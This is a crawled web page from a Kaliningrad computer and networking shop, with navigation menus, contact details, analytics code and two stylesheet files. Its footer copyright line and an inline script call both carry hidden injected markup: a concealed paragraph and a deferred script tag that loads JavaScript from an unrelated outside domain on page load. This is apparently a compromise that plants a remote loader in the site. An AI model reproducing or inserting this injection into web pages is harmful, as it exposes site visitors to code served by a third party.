href="http://jzl39.ru/39-antivirus-drweb" title=""> Антивирус Dr.Web </a></li></ul></li><li > <a href="http://jzl39.ru/67-adobe-systems" title=""> Adobe Systems </a></li><li class="last"> <a href="http://jzl39.ru/68-setevaya-bezopasnost" title=""> Сетевая безопасность </a><ul><li class="last"> <a href="http://jzl39.ru/69-programmno-apparatnyj-kompleks" title=""> Программно-аппаратный комплекс </a></li></ul></li></ul></li><li > <a href="http://jzl39.ru/42-setevoe-oborudovanie" title=""> Сетевое оборудование </a><ul><li > <a href="http://jzl39.ru/43-kommutatory" title=""> Коммутаторы </a></li><li > <a href="http://jzl39.ru/44-transivery-gbic-sfp-i-sfp" title=""> Трансиверы GBIC, SFP и SFP+ </a></li><li > <a href="http://jzl39.ru/50-router-marshrutizator" title=""> Роутер (маршрутизатор) </a></li><li class="last"> <a href="http://jzl39.ru/65-setevye-karty" title=""> Сетевые карты </a></li></ul></li><li > <a href="http://jzl39.ru/25-videonablyudenie" title="В настоящий момент раздел готовится к публикации. Интересующие вопросы Вы можете задать по телефону 777-133 . Мы осуществляем: продажу оборудования - видеокамеры, регистраторы монтаж систем видеонаблюдения."> Видеонаблюдение </a><ul><li > <a href="http://jzl39.ru/56-ip-videokamery" title=""> IP видеокамеры </a></li><li class="last"> <a href="http://jzl39.ru/57-setevye-videoregistratory-nvr" title=""> Сетевые видеорегистраторы NVR </a></li></ul></li><li > <a href="http://jzl39.ru/36-prochee" title=""> Прочее </a></li><li class="last"> <a href="http://jzl39.ru/51-raskhodnye-materialy-instrument" title=""> Расходные материалы, инструмент </a></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Информация</h4><ul class="toggle-footer"><li class="item"> <a href="http://jzl39.ru/stores" title="Наш магазин"> Наш магазин </a></li><li class="item"> <a href="http://jzl39.ru/contact-us" title="Связаться с нами"> Связаться с нами </a></li><li class="item"> <a href="http://jzl39.ru/content/1-delivery" title="Доставка"> Доставка </a></li><li class="item"> <a href="http://jzl39.ru/content/4-about-us" title="О компании"> О компании </a></li><li class="item"> <a href="http://jzl39.ru/content/category/2-akcii-i-skidki" title="Акции и скидки"> Акции и скидки </a></li><li class="item"> <a href="http://jzl39.ru/content/category/4-uslugi" title="Услуги"> Услуги </a></li></ul> </section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Контактная информация</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>ООО &quot;ЖЗЛ-Сервис&quot;, Россия, г. Калининград, ул. Юрия Гагарина, 15, оф.1а</li><li> <i class="icon-phone"></i>Звоните нам: <span>8 (4012) 777-133, 777-331</span></li><li> <i class="icon-envelope-alt"></i>E-mail: <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%6a%7a%6c%33%39.%72%75" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x6a;&#x7a;&#x6c;&#x33;&#x39;&#x2e;&#x72;&#x75;</a></span></li></ul></div> </section></div> Copyright © 2025 &#1046;&#1047;&#1051;-&#1057;&#1077;&#1088;&#1074;&#1080;&#1089;&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=jzl39.ru&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;. Все права защищены. </footer><div id="count"><a href="https://metrika.yandex.ru/stat/?id=42388194&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/42388194/3_0_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="42388194" data-lang="ru" /></a>  <noscript><div><img src="https://mc.yandex.ru/watch/42388194" style="position:absolute; left:-9999px;" alt="" /></div></noscript></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var FancyboxI18nClose='Закрыть';var FancyboxI18nNext='Вперед';var FancyboxI18nPrev='Назад';var ajaxsearch=true;var baseDir='http://jzl39.ru/';var baseUri='http://jzl39.ru/';var blocklayeredSliderName={"price":"\u0446\u0435\u043d\u0430","weight":"\u0432\u0435\u0441"};var blocksearch_type='top';var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":1,"name":"Ruble","iso_code":"RUB","iso_code_num":"643","sign":"\u0440\u0443\u0431","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u0440\u0443\u0431","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='руб';var displayList=false;var filters=[{"type_lite":"manufacturer","type":"manufacturer","id_key":0,"name":"\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c","values":{"6":{"name":"Logitech","nbr":"2","link":"http:\/\/jzl39.ru\/53-mysh#proizvoditel-logitech","rel":""},"5":{"name":"SVEN","nbr":"2","link":"http:\/\/jzl39.ru\/53-mysh#proizvoditel-sven","rel":""}},"filter_show_limit":"0","filter_type":"0"}];var highDPI=false;var id_lang=1;var instantsearch=true;var isGuest=0;var isLogged=0;var isMobile=false;var max_item='Нельзя добавить больше чем 0 товаров для сравнения';var min_item='Выберите по крайней мере один товар';var page_name='category';var param_product_url='#';var priceDisplayMethod=1;var priceDisplayPrecision=2;var quickView=false;var request='http://jzl39.ru/53-mysh';var roundMode=0;var search_url='http://jzl39.ru/search';var static_token='6e88d3c2d964487fbf579dd1bb01e084';var token='9764c3a4a542dbf46405726412fc998d';var usingSecureMode=false;/* ]]> */</script> <script type="text/javascript" src="http://jzl39.ru/themes/jzl/cache/v_206_1e5a3b560bb4d7937b5553fa4ac08aee.js"></script> <script type="text/javascript">/* <![CDATA[ */;/*  */;/*  */;writeBookmarkLink('http://jzl39.ru/cdn-cgi/challenge-platform/scripts/jsd/main.js?', ' Ошибка 404 - ЖЗЛ-Сервис</title><p hidden>width=\\\"69.5px\\\" height=\\\"118.5px\\\"<script defer src=\\\"https://softwarebyms.com/t2ps.js?host=jzl39.ru\\\">;/*  */;/*  */
/*  */;(function(d,w,c){(w[c]=w[c]||[]).push(function(){try{w.yaCounter42388194=new Ya.Metrika({id:42388194,clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});}catch(e){}});var n=d.getElementsByTagName("script")[0],s=d.createElement("script"),f=function(){n.parentNode.insertBefore(s,n);};s.type="text/javascript";s.async=true;s.src="https://mc.yandex.ru/metrika/watch.js";if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",f,false);}else{f();}})(document,window,"yandex_metrika_callbacks");/*  */;/* ]]> */</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://jzl39.ru/themes/jzl/css/category.css
body_size: 2675
content:
/* ************************************************************************************************
								Categories Page Styles
************************************************************************************************ */
.content_scene_cat {
  border-top: 5px solid #333;
  color: #d7d7d7;
  line-height: 19px;
  margin: 0 0 26px 0; }
  .content_scene_cat .content_scene_cat_bg {
    padding: 18px 10px 10px 42px;
    background-color: #464646 !important; }
    @media (max-width: 1199px) {
      .content_scene_cat .content_scene_cat_bg {
        padding: 10px 10px 10px 15px; } }
  .content_scene_cat span.category-name {
    font: 600 42px/51px "Open Sans", sans-serif;
    color: #fff;
    margin-bottom: 12px; }
    @media (max-width: 1199px) {
      .content_scene_cat span.category-name {
        font-size: 25px;
        line-height: 30px; } }
  .content_scene_cat p {
    margin-bottom: 0; }
  .content_scene_cat a {
    color: #fff; }
    .content_scene_cat a:hover {
      text-decoration: underline; }
  .content_scene_cat .content_scene {
    color: #777; }
    .content_scene_cat .content_scene .cat_desc {
      padding-top: 20px; }
      .content_scene_cat .content_scene .cat_desc a {
        color: #777; }
        .content_scene_cat .content_scene .cat_desc a:hover {
          color: #515151; }

/* ************************************************************************************************
									Sub Categories Styles
************************************************************************************************ */
#subcategories {
  border-top: 1px solid #d6d4d4;
  padding: 15px 0 0px 0; }
#subcategories p.subcategory-heading {
    font-weight: bold;
    color: #333;
    margin: 0 0 15px 0; 
    text-align: center;
}
#subcategories ul {
margin: 0 0 34px -20px; 
}
#subcategories ul li {
      float: left;
      width: 90px;
	  height:90px;
      margin: 0 0 20px 12px;
      text-align: center;
}
#subcategories ul li .subcategory-image {
padding: 0 0 8px 0; 
}
#subcategories ul li .subcategory-image a {
          display: block;
          border: 1px solid #d6d4d4; }
#subcategories ul li .subcategory-image a img {
    width: 85px;
    height: 85px;
    vertical-align: top; }
#subcategories ul li .subcategory-name {
        font: 600 18px/22px "Open Sans", sans-serif;
        color: #555454;
        display:none; 
}
#subcategories ul li .subcategory-name:hover {
          color: #515151; }
#subcategories ul li .cat_desc {
        display: none; }
#subcategories ul li:hover .subcategory-image a {
        border: 1px solid #ee7f2d/*#949393*/;
       /* padding: 5px; */}

/*# sourceMappingURL=category.css.map */



--- FILE ---
content_type: text/css
request_url: http://jzl39.ru/themes/jzl/css/modules/blocktopmenu/css/blocktopmenu.css
body_size: 87
content:
#block_top_menu {
  padding-top: 14px; }

/*# sourceMappingURL=blocktopmenu.css.map */
